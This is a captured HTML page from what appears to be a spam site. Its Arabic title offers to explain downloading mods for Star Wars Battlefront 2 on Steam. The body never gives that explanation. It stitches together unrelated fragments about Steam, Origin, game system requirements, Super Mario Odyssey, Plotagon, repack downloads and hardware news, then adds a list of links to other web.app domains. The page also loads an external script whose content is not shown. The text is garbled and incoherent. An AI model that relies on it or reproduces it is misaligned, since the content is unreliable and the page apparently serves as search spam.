

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/171834.html
body_size: 4947
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل التعديلات على steam starwars battlefront 2 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل التعديلات على steam starwars battlefront 2</h1>
<p>نبين لك كيفية تكوين إعدادات برنامج مكافحة الفيروسات لمنعه من إعاقة عمل Steam والحصول على أفضل أداء للألعاب. نبين لك كيفية الحفاظ على سرعة أداء الكمبيوتر لديك دون التخلي عن حمايته.  تحميل برنامج اوريجين Origin لتشغيل العاب EA و الفيفا على الكمبيوتر كما أن موقعنا دايركت أب من خلال قسم تحميل برامج كمبيوتر يقوم بـتقديم برامج بروابط مباشرة تدعم الاستكمال والمزيد من تحميل برامج كمبيوتر 2020 برابط مباشر. </p>
<h2>أعلن استديو التطوير DICE التابع لشركة EA عن مواصفات تشغيل لعبته القادمة على الحاسب الشخصى والكونسول Star Wars Battlefront. المواصفات جاءت عالية بعض الشيء وصادمة فى عدد من النقاط تحديداً الذاكرة العشوائية ونظام التشغيل. أقل  </h2>
<p>يتضمن هذا التحديث بعض التعديلات البسيطة على القوائم والعناصر القابلة للشراء. في هذا التحديث قد ركزنا على توفير خدمة مستقرة للاعبينا حتى يستمتعوا باللعبة لفترة طويلة. تحديث مستوى الناجي قمنا…  Get great PC and Mac games on Origin. Play the latest RPGs, shooters, Sims games &amp; more. Try before you buy demos and trials and score totally free games!  جميع إصدارات Steam برنامج Steam هو منصة لتحميل وتشغيل ألعاب الكمبيوتر، استعراض الألعاب الرسمية وأضفها إلى المكتبة الخاصة بك، وحملها إلى الكمبيوتر واحصل على التحديثات للألعاب أولا بأول، أضف الأصدقاء وشارك في مجتمع   وصف لعبة ستار ورز ذا التيماتي Star Wars The Ultimate Battle. لعبة ستار ورز ذا التيماتي Star Wars The Ultimate Battle هي واحدة من أفضل ألعاب القتال والأكشن التي تم إصدارها على الكمبيوتر قديما، حيث أن اللعبة قديمة جدا كما أنها بسيطة وتحتوي على  </p>
<h3>اعلنت EA عن المتطلبات لتشغيل Star Wars Battlefront II فى مرحلة البيتا وهى المتوقعة ان تكون النهائية على PC. أقل المواصفات لتشغيل اللعبة: OS: 64-bit Windows 7 SP1, Windows 8.1 and Windows 10 Processor (AMD): AMD FX-6350 Processor (Intel): Intel Core i5 6600K Memory: 8GB RAM Graphics card (AMD): AMD Radeon  </h3>
<p>حصلت Star Wars Battlefront على تحديث رقم 1.03 منذ ساعات، ومع ذلك، ملاحظات ذاك التحديث لاتزال غير واضحة تمامًا، نظرًا لأنها لا تتناول سوى الإصلاحات، ودعم الاستقرار فقط، لكن على الرغم من ذلك، أشارت بعض التقارير أن هناك تعديلات أخرى   تعلم كيفية زيادة سرعات تنزيل Steam لا شيء أكثر حزنًا من سرعات التنزيل البطيئة. لهذا السبب نحن هنا لمساعدتك على تعلم كيفية جعل منصة Steam تقوم بتنزيل الألعاب بشكل أسرع.  ويقال في تقرير Kotaku أنها كانت لعبة فرعية من Star Wars: Battlefront تمتلك الرمز أو الاسم المؤقت Viking وتتمتع بعناصر ألعاب العالم المفتوح.  تأكيد دعم لعبة STALKER 2 لتقنية Ray Tracing على أجهزة Xbox Series X / S . فريق Bungie يعلن عن موعد إغلاق موقع سلسلة Halo الأصلي . الصور الأولى من فيلم Mortal Kombat . لعبة Star Wars Battlefront II: Celebration متوفرة مجاناً من خلال متجر Epic  </p>
<h3>Super Mario Odyssey: كيفية الحصول على أصعب الأقمار في كل مملكة. إذا لم يكن إكمال اللعبة تحديًا كافيًا بالنسبة لك ، فنحن نقدم لك دليلًا صغيرًا لتحقيق أصعب لعبة سوبر ماريو أوديسي حتى الآن.</h3>
<p>Zombies: Garden Warfare 2 يحتوي الإنتاج على رسومات كاريكاتورية يتم تشغيلها بواسطة محرك Frostbite 3 ، والمعروف من ألعاب مثل FIFA ، و Need for Speed Payback ، و Star Wars Battlefront II.  كيفية لعب لعبة big air war. السيطرة علي طائرة هليكوبتر عن طريق إمالة الهاتف. انتقل علي طائرات الهليكوبتر من مقاتلات FlETER واقترب من الأعداء الموضحين على الرداد. استهداف العدو وتخلص منه. قاتل ف الجوى وقم بمهاجمة كل ما يتحرك واقتل خصومك واطلق النار من مدفع الرشاش وصواريخ آر بي جي   What is GameRanger? Copyright © 1997-2018 GameRanger Pty Ltd. All rights reserved. About | Games | Download | Advertising Privacy Policy | Games | Download   Creators of the Warcraft, Diablo, StarCraft, and Overwatch series, Blizzard Entertainment is an industry-leading developer responsible for the most epic entertainment experiences, ever. </p>
<h3>تحميل لعبة star wars battlefront 2 : لذي يُعطيك الفرصة لمعاصرة عالم Star Wars كيفما شئت في أي حقبة زمنية تُريد بحيث تواجه أعدادًا كبيرة من الأعداء وتقوم بقتلهم لتحصل فقط على عملة اللعبة (يُمكننا أن نتحدث بالتفصيل في مقامٍ آخر عن طور </h3>
<p>Super Mario Odyssey: كيفية الحصول على أصعب الأقمار في كل مملكة . إذا لم يكن إكمال اللعبة تحديًا كافيًا بالنسبة لك ، فنحن نقدم لك دليلًا صغيرًا لتحقيق أصعب لعبة سوبر ماريو أوديسي حتى الآن. تقدم مغامرة Nintendo الجديدة الرائعة ، Super Mario Odyssey ، اللاعبين إلى عدد من السيناريوهات الأصلية الجديد The Bub's Brothers 1.6.2. Online board game version of The Bubs Brothers. Windows Movie Maker 2012 16.4.3522.110. Create a movie with your own pictures while selecting the music and features. MSWLogo 6.5b. Excellent program that teaches programming skills to newcomers. MPlayer Everything Star 3.61. Allows users to play videos in many different formats . UC Browser 7.0.185.1002. Windows version of … Intel Core I3 2.9 GHz, 8 GB RAM, Graphic card 1536 MB GeForce GTX 480 or better, 15 GB free space, Windows 7/10: Direct Download: No Man’s Sky BEYOND-Black Box: Click to continue… RAGE 2-Black Box. Developer: id Software & Avalanche Studios: Publisher: Bethesda Softworks: Genre: Action: Platform: PC: Release Date: 16 May 2019: Language: English: Media Size: 13.5 GB: Suggested system requirements: … Creative Destruction #03 كيفية القيام بالإيديت على البناء بطريقتين طلب بسيط لعبة PUBG طلب لعبة super mario odyssey - PC طلب لعبة من فضلكم The last of us #01 محنة جويل والقضاء على روبرت ıمترجم للعربيةı [ خبــر ] Ubisoft توكد تاريخ معرضها السنوي E3 في 10 يونيو مساعدة يا اخوان ! بشأن Pubg EURO TRUCK تحميل 2019 PES برابط تورينت This is how easy it is. Choose a scene. Create your own actors. Write your story and let Plotagon make it come to life. Save your masterpiece and share it with the world! Plotagon is an award-winning storytelling tool for all ages. With this app, you essentially have an animation studio in the palm of your hand. If you're playing with a controller on Steam, chances are you're using an Xbox gamepad of some description. At least, according tot he recent survey f Read more. Ryzen 5800X mostl faster than Rocket Lake i7-11700. February 23, 2021 - 3:34am . Some early benchmarks for the upcoming Intel Cor i7-11700 (non-K) have leaked out, showcasing its performance against the current generation Core i7-1 Read … 2.8K+. الفئات. تحميل برامج مجانا. تم التحديث. 2020-02-08. تحميل برنامج اوريجين Origin لتشغيل العاب EA و الفيفا على الكمبيوتر كما أن موقعنا دايركت أب من خلال قسم تحميل برامج كمبيوتر يقوم بـتقديم برامج</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikxcpo.web.app/47096/40294.html">ot</a></li><li><a href="https://jobbuwto.web.app/54740/99878.html">ot</a></li><li><a href="https://investerarpengaraneg.web.app/29322/1761.html">ot</a></li><li><a href="https://valutabgbb.web.app/33796/50770.html">ot</a></li><li><a href="https://investeringarxtnn.web.app/13978/4342.html">ot</a></li><li><a href="https://forsaljningavaktiergkog.web.app/79252/5081.html">ot</a></li><li><a href="https://kopavguldzxro.web.app/41621/72088.html">ot</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/3269.html">امبراطورية خاصة بهم pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/306558.html">تحميل نسخة مجانية ماين كرافت رديت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/613597.html">تحميل بيس 2018 النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/805060.html">تنزيل windows 10 pro usb install</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/817179.html">قم بتنزيل الأمر starfleet 3 windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>